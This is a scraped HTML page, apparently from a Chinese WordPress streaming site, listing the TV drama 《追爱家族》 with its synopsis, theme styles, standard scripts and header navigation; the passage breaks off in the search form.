

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pipiysb.com/tv/zajz/
body_size: 16219
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>《追爱家族》4k高清全集免费在线观看 - 完整版(无删减) - 皮皮4K影视吧</title>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='/wp-content/uploads/2023/11/a0f60682e9f772.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel='shortcut icon' href='/wp-content/uploads/2023/11/be19c06c8e9244.png' type='image/x-icon' />
<meta property="og:type" content="article" />
<meta property="og:title" content="追爱家族" />
<meta property="og:url" content="https://www.pipiysb.com/tv/zajz/" />
<meta property="og:site_name" content="皮皮4K影视吧" />
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="追爱家族免费在线观看,追爱家族未删减完整版,4k超清资源免费在线观看">
<meta name="description" content="退休老教师齐国盛丧偶多年，凡事都好个面子，可三个儿子一点不给他增光。大儿子齐天佐是米其林三星甜品师，因对父母婚姻的误解，一直恐惧结婚。老齐原来引以为傲的二儿子、大学教师齐天佑，好好的日子过成了离异，三儿子齐天也面临感情困境，加上小孙子齐墨文，老齐家成了妥妥的男生宿舍。连老带少五个...">
<meta property="og:url" content="https://www.pipiysb.com/tv/zajz/" />
<meta property="og:type" content="article" />
<meta property="og:title"  content="《追爱家族》4k高清全集免费在线观看 - 完整版(无删减) - 皮皮4K影视吧" />
<meta property="og:site_name"  content="皮皮4K影视吧" />
<meta property="og:description" content="退休老教师齐国盛丧偶多年，凡事都好个面子，可三个儿子一点不给他增光。大儿子齐天佐是米其林三星甜品师，因对父母婚姻的误解，一直恐惧结婚。老齐原来引以为傲的二儿子、大学教师齐天佑，好好的日子过成了离异，三儿子齐天也面临感情困境，加上小孙子齐墨文，老齐家成了妥妥的男生宿舍。连老带少五个..." />
<meta property="og:image"  content="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2022/04/2M6KcEJr9BaG3SAMQxSkvYulRyv-200x300.jpg" />
<link href="/wp-content/uploads/2023/11/be19c06c8e9244.png" rel="icon">
<script type="application/ld+json">{"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"https://www.pipiysb.com/tv/zajz/","appid":"否","title":"《追爱家族》4k高清全集免费在线观看 - 完整版(无删减) - 皮皮4K影视吧","images":[],"description":"退休老教师齐国盛丧偶多年，凡事都好个面子，可三个儿子一点不给他增光。大儿子齐天佐是米其林三星甜品师，因对父母婚姻的误解，一直恐惧结婚。老齐原来引以为傲的二儿子、大学教师齐天佑，好好的日子过成了离异，三儿子齐天也面临感情困境，加上小孙子齐墨文，老齐家成了妥妥的男生宿舍。连老带少五个...","upDate":"2022-04-12T11:42:53","pubDate":"2022-04-12T11:42:26"}</script>
<link rel='dns-prefetch' href='https://www.pipiysb.com'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.pipiysb.com/wp-content/themes/dooplay-child/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-child-css' href='https://www.pipiysb.com/wp-content/themes/dooplay-child/assets/css/colors.default.child.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.owl.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.icons.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.crollbar.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/colors.default.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.gallery.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3" id="idTabs-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","url_api":"https://www.pipiysb.com/wp-json/dooplayer/v1/post/","play_ajaxmd":"1","play_method":"wp_json","googlercptc":null,"loading":"Loading..","afavorites":"\u6dfb\u52a0\u5230\u6536\u85cf\u5939","rfavorites":"\u79fb\u9664\u6536\u85cf","views":"\u89c2\u770b","remove":"Remove","isawit":"\u6211\u770b\u8fc7\u4e86","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"\u4e0b\u8f7d","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"\u94fe\u63a5\u5206\u4eab","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.4.3" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.4.3" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"3ecc7edaf6","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.4.3" id="starstruck-js-js"></script>

<link rel="canonical" href="https://www.pipiysb.com/tv/zajz/" />
<script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Open+Sans", sans-serif;}
body{background-color:#f5f7fa;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1400px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#ff4081;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data span.wextra b i,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#ff4081;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#ff4081;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#ff4081;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#ff4081;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#ff4081;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#ff4081;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#ff4081;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#ff4081;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#ff4081;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#ff4081;}
.report_modal .box .form form fieldset label:hover > span.title{color:#ff4081;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#ff4081;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#ff4081;}
.head-main-nav ul.main-header li a i,.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#ff4081;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#ff4081;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#ff4081;}
#dt_contenedor{background-color:#f5f7fa;}
.plyr input[type=range]::-ms-fill-lower{background:#ff4081;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#ff4081;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#ff4081;}
.plyr input[type=range]:active::-moz-range-thumb{background:#ff4081;}
.plyr input[type=range]:active::-ms-thumb{background:#ff4081;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#ff4081;}
.featu{background:#edb610;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#ff4081;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#ff4081;}
.module .content header h1{border-color:#ff4081;}
.module .content header h2{border-color:#ff4081;}
a.see_all{border-color:#ff4081;}
.top-imdb-list h3{border-color:#ff4081;}
.user_edit_control ul li a.selected:before{border-top-color:#ff4081;}

#seasons .se-c .se-a ul.episodios li .imagen{position: relative;z-index: 10;}
header.main .hbox .logo{padding: 10px 5px 5px;}
header.main .hbox .logo img{height: 52px;}
.dt_box .logo img {width: auto;height: 52px;}
span.item_type{background: #ad7f71;}
.owl-item span.item_type{border-top-left-radius: 10px;}
.smsb{padding:15px 0;}
.module_single_ads iframe,.module_home_ads iframe{max-width:100%;}
</style>
<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style><script type="text/javascript">
	window.addEventListener('message', function(e){
  if (e.data.message === 'fullscreenWeb') {

     	if(e.data.isfull[0]){console.log(e.data.isfull[0]);
     		jQuery('.dooplay_player').addClass('nofilter');
     	}else{
     		jQuery('.dooplay_player').removeClass('nofilter');
     	}
  }
}, false);
</script>
</head>
<body class="wp-singular tvshows-template-default single single-tvshows postid-24853 wp-theme-dooplay wp-child-theme-dooplay-child">
<div id="dt_contenedor" >
<header id="header" class="main">
	<div class="hbox">
		<div class="logo">
			<a href="https://www.pipiysb.com"><img src='/wp-content/uploads/2023/11/c9cca966a19668.png' alt='皮皮4K影视吧'/></a>
		</div>
		<div class="head-main-nav">
			<div class="menu-index-container"><ul id="main_header" class="main-header"><li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/films">电影</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tv">电视剧</a>
<ul class="sub-menu">
	<li id="menu-item-6219" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6219"><a href="https://www.pipiysb.com/classify/meiju/">美剧</a></li>
	<li id="menu-item-6220" class="menu-item menu-item-type-taxonomy menu-item-object-classify current-tvshows-ancestor current-menu-parent current-tvshows-parent menu-item-6220"><a href="https://www.pipiysb.com/classify/guochan/">国产剧</a></li>
	<li id="menu-item-6218" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6218"><a href="https://www.pipiysb.com/classify/hanju/">韩剧</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6221"><a href="https://www.pipiysb.com/classify/fanju/">番剧</a></li>
</ul>
</li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.pipiysb.com/imdb/">高分电影</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.pipiysb.com/trending/">热门播放</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.pipiysb.com/ratings/">评分榜</a></li>
</ul></div>		</div>
		<div class="headitems register_active">
			<div id="advc-menu" class="search">
				<form method="get" id="searchform" action="https://www.pipiysb.com/">
					<input type="text" placeholder="搜索..." name="s" id="s" value="" autocomplete="off">
					<button class="search-button" type="submit"><span class="icon-search2"></span></button>
				</form>
			</div>
			<!-- end search -->
						<div class="dtuser">
				<a href="https://www.pipiysb.com/account/" class="noclicklogin">
					<i class="icon-person"></i>
				</a>
			</div>
						<!-- end dt_user -->
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://www.pipiysb.com/"><img src='/wp-content/uploads/2023/11/c9cca966a19668.png' alt='皮皮4K影视吧'/></a>
        </div>
	</header>
	<div class="search_responsive">
				<form method="get" id="form-search-resp" class="form-resp-ab" action="https://www.pipiysb.com/">
